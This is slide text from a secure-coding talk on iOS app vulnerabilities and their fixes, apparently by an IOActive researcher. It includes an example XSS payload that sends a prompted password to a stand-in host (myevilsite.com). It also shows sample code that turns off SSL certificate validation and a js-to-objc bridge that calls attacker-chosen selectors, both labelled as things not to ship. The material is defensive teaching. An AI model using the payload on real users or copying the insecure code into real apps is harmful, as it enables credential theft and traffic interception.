

# Writing secure iOS applications

Ilja van Sprundel [<ivansprundel@ioactive.com>](mailto:ivansprundel@ioactive.com)



#### Who am I?

- Ilja van Sprundel
- IOActive
- netric
- · blogs.23.nu/ilja

# What this talk is n't about

#### • is:

- common security issues seen in 3rd party iOS applications
- possible fix or mitigation of them
- isn't:
	- bugs in iOS itself
		- to some extend it does cover some api shortcomings



#### Introduction

- Mobile app market exploded over the last 2 years
- Have done about a dozen iOS application reviews in the last year
- Very little has been published about writing secure iOS applications (is slowly changing)
- This talk will cover lessons learned during that year



#### Application environment

- native applications
- iOS, port of MacOSX to arm cpu
- obj-c (strict c superset)
- obj-c classes take care of most low level handling (memory allocations, ....)





- **•** Transport security
- IPC
- UIWebView's
- UIImage's
- HTTP Header injection injection
- Format string bugs
- Binary file/protocol handling
- files
- Xml (DTD processing, recursion, injection)
- Sql (injection)
- type confusion



- fair amount of iOS apps need to do secure transactions
- online banking, online trading, ...
- **They will use SSL**
- use of https:// urls passed to NSURLRequest / NSURLConnection
- api uses a set of default ciphers:

#### **IOActive™**





- TLS RSA EXPORT\_WITH\_DES40\_CBC\_SHA
- TLS RSA EXPORT WITH RC40 MD5
- TLS\_RSA\_WITH\_DES\_CBC\_SHA





#### **on by default**

- no (documented) way to turn it off
- this is (kinda) documented:

#### **Secure Transport**

iOS Note: The Secure Transport programming interface is not available in iOS. Use the CFNetwork programming interface instead.

*from apple's Secure Coding Guide (2010-02-12), page 29*



- SSL api's on iOS aren't granular enough
- developer should be able to set ciphersuites
- can't fix it, but you can mitigate it
- **include an ssl library and use that one (e.g.** CyaSSL and MatrixSSL are build for embedded use)



- documentation said secure transport programming not available, use CFNetwork
- CFNetwork doesn't allow setting ciphersuites (AFAIK)
- it does have api's for some other things:
	- allow expired certs
	- allow expired roots
	- allow any root
	- don't validate certificate chain

#### **OActive™**

# Transport security

NSMutableDictionary \*settings = [[NSMutableDictionary alloc] init];

[settings setObject:[NSNumber numberWithBool:YES] forKey:(NSString \*)kCFStreamSSLAllowsExpiredCertificates];

[settings setObject:[NSNumber numberWithBool:YES] forKey:(NSString \*)kCFStreamSSLAllowsExpiredRoots];

[settings setObject:[NSNumber numberWithBool:YES] forKey:(NSString \*)kCFStreamSSLAllowsAnyRoot];

[settings setObject:[NSNumber numberWithBool:NO] forKey:(NSString \*)kCFStreamSSLValidatesCertificateChain];

CFReadStreamSetProperty((CFReadStreamRef)inputStream, kCFStreamPropertySSLSettings, (CFDictionaryRef)settings); CFWriteStreamSetProperty((CFWriteStreamRef)outputStream, kCFStreamPropertySSLSettings, (CFDictionaryRef)settings);



- Luckily none of that is on by default!
- however it's not unthinkable: "wait, we shipped that debug code ???"
- Make sure you do not ship code like this.



- By design iPhone does not allow sharing between applications
- application developers sometimes need to share anyway
- developers (initially)found a way around this
	- This now appears to be supported by apple (according to developer.apple.com)



- Application can register a url handler
- other application would call url, with data
- rather simple IPC mechanism
- [http://mobileorchard.com/apple-approved](http://mobileorchard.com/apple-approved-iphone-inter-process-communication/)[iphone-inter-process-communication/](http://mobileorchard.com/apple-approved-iphone-inter-process-communication/)



#### • info.plist file:



#### • code looks like:

|<br>|} !"(BOOL)application:(UIApplication"\*)application"handleOpenURL: (NSURL"\*)url"{ [viewController handleURL:url]; return YES; }



• any webpage can call that link too

• any webpage can now also do IPC with the application

• this IPC mechanism clearly had unintended consequences



- so the browser can call the url handlers too
- **this was a hacky solution to begin with**
- There's no way to tell iOS you only want app XYZ to call you and no one else



- Starting from iOS 4.2 there is newer api that should be used
- application:openURL:sourceApplication:annotation
- from the documentation:

*sourceApplication* 

The bundle ID of the application that is requesting your application to open the URL (url).

annotation

A property-list object supplied by the source application to communicate information to the receiving application.



- openURL is a much more elegant api for IPC
- shows you who's calling (so you can reject the browser for example)
- allows passing of object instead of serializing over url arguments



- write apps for iOS 4.2 and above only if you can get away with it.
- use openURL, not handleOpenURL !



- can be used to build gui (mostly in web-like environments)
- basically renders html (can do javascript!)
- a browser window more or less



- Vulnerable to attack (if used as a gui)
- if attacker can inject unescaped data
- will lead to Cross site scripting

# What is cross site **DActive** scripting ?

- Attacker gets to insert data in your html
- that isn't properly html or js escaped
- allows injection arbitrary javascript code!

# What is cross site **IDActive** scripting ?

imagine an attacker being able to inject the following:

<script> document.window = ["http://](http://myevilsite.com/collectpw) [myevilsite.com/collectpws](http://myevilsite.com/collectpw).php?pw=" + prompt("Connection dropped, please enter your password again", ""); </script>

• Allows javascript code injection ...



- ... but not obj-c code injection (by default there is no bridge from UIWebView's javascript to actual obj-c)
- **•** some iOS apps developers that use UIWebView (for gui's) would like there to be one
- url handler, only valid for that specific UIWebView
- shouldStartLoadingWithRequest: method



- be VERY careful if you build a javascript-to-objc bridge
- most UIWebView's url handler that are used to handle some internals, arguments SHOULD NOT BE considered trusted!
- validate, do html/js encoding if needed
- Use meta data to describe internal structs
- REALLY REALLY bad idea to store pointers there



- (BOOL)webView:(UIWebView \*)webView2 shouldStartLoadWithRequest:(NSURLRequest \*)request navigationType:(UIWebViewNavigationType)navigationType {

// Intercept custom location change, URL begins with "js-call:" if ([[[request URL] absoluteString] hasPrefix:@"js-call:"]) { // Extract the selector name from the URL **NSArray \*components = [requestString componentsSeparatedByString:@":"];**  $\sqrt{N}$  NSString \*function = [components objectAtIndex:1]; // Call the given selector [self performSelector:NSSelectorFromString(function)]; // Cancel the location change return NO;

 $\{$ // Accept this location change return YES;

Example of what NOT



- if used simply as a browser
- can do a lot more than render html and interact with a webapplications
- can parse and render a large number of file formats (and will not prompt user first!)
- Find out exactly what you want your WebView to do



- Excel (xls)
- keynote (.key.zip) (and also zip files)
- numbers (.numbers.zip)
- Pages (.pages.zip)
- pdf (.pdf)
- powerpoint (.ppt)
- word (.doc)
- rtf (.rtf) / rtf dictionary (.rtfd.zip)
- keynote '09 (.key)
- numbers '09 (.numbers)
- pages '09 (.pages)



- Very long list
- enormously difficult file formats to parse
	- binary file parsing bugs often lead to buffer overflows
	- skilled hacker can exploit buffer overflows to make arbitrary code run
- once parsed it gets rendered
	- as html
	- in the current DOM
- apple api's, but they are in YOUR application !
- on by default
- no way to turn this off



does a number of other things:

- e.g. try to detect phone numbers and turns them into tell:// url's
- you can turn this off
- set detectPhoneNumbers property to NO



- mitigation: render out of proc
- give url to safari instead of rendering in UIWebView
- attack surface reduction
- if a bug gets exploited now, your application is no longer affected.



## UIImage

- Wide attack surface very similar to UIWebView's
- UIImage is a general image class
- can handle a \_LOT\_ of image file formats



# UIImage

- tiff
- jpeg
- png
- bmp
- ico
- cur
- xbm




- not to mention some extensions that work with various image file formats:
	- exif
	- ICC profiles



- Huge attack surface
- **there is no property to specify which one** you want and which you don't want



- 2 possible workaround
- UIImage allows using CGImageRef
- use more low-level Core Graphics library to specifically load jpg or png
- then feed the CGImageRef to UIImage



- or you could just look at the first couple of bytes of the image file
- each graphics format is trivial to detect based on some magic bytes in the beginning
- for example:
	- png signature: 137 80 78 71 13 10 26 10 (decimal)
	- jpg signature: 4A 46 49 46
	- GIF signature: 47 49 46 38 39 61 or 47 49 46 38 37 61
	- BMP: first 2 bytes: "BM"



- not iOS specific, however rampant in mobile apps
- mostly with regards to interacting with webservices
- dev's implement their own http handing stuff
	- forget things like escaping \r, \n, ", ...



#### • Consider the following example:

```
urr<br>-
- (NSData *)HTTPHdrData {
  NSMutableString *metadataString = [NSMutableString string];
  [metadataString appendString:@"Content-Disposition: form-data"];
  if (self.name)
       [metadataString appendFormat:@"; name=\"%@\"", self.name];
  if (self.fileName)
       [metadataString appendFormat:@"; filename=\"%@\"", self.fileName];
  [metadataString appendString:@"\r\n"];
  if (self.contentType)
       ! ! [metadataString appendFormat:@"Content-Type: %@\r\n", self.contentType];
…
  return result;
}
```


- iOS has some decent api's for this
- NSMutableURLRequest
	- addValue:forHTTPHeaderField
	- setValue:forHTTPHeaderField
- not vulnerable to injection
- although they do fail silently if injection is detected (e.g. there is a \r or \n in the header value), need to account for this



- Do not roll your own http parser!!
- you should use NSURLConnection, NSURLRequest, NSURLResponse.
- Those api's are actually quite good



- iPhone apps are written in objective-c
- which is native code
- however, if you stick to the obj-c syntax and the classes provided, chances of overflows and the like are small (the provided classes can do almost anything you want)
- provided classes also have format based functions



- these formatstring functions can also lead to formatstring bugs
- seems most iOS apps are riddled with them
- most iOS apps developers don't seem to know this is a problem
- fmt bugs can easily be found with static analysis

## What are format string bugs ?

- when attacker provided data is passes in a format string (char array or NSString, depending on the api) to a format functions
- e.g. : NSLog(userData);
- where userData contains something like "%@%x%s%u%d%i%@%@%@"
- this will surely crash

# What are format string bugs ?

- why is this a problem
- hackers can do more than crash the application
- format functions will pop data from the stack for each %specifier
- if the number of % specifiers and what's actually on the stack are unbalanced, then whatever is next on the stack (uninitialized data, ....) will get used.

## What are format string bugs ?

- some %specifiers really pop a pointer from the stack
- $\%$ s, %n, % $\omega$
- % reads from the pointer
- %n writes to the pointer
- %@ calls a function pointer at that address



- vulnerable obj-c methods
	- NSLog()
	- [NSString stringWithFormat:]
	- [NSString initWithFormat:]
	- [NSMutableString appendFormat:]
	- [NSAlert informativeTextWithFormat:]
	- [NSPredicate predicateWithFormat:]
	- [NSException format:]
	- NSRunAlertPanel



- obj-c is a superset of c
- so all c fmt functions could also be abused in iOS apps:
	- printf
	- snprintf
	- fprintf

...

•



- Not going into details how to exploit them
- beyond the scope of this talk
- come up to me later if you want to know
- the next slide will provide a (proof of concept) template to show just how easy it is to exploit



### exploiting bugs

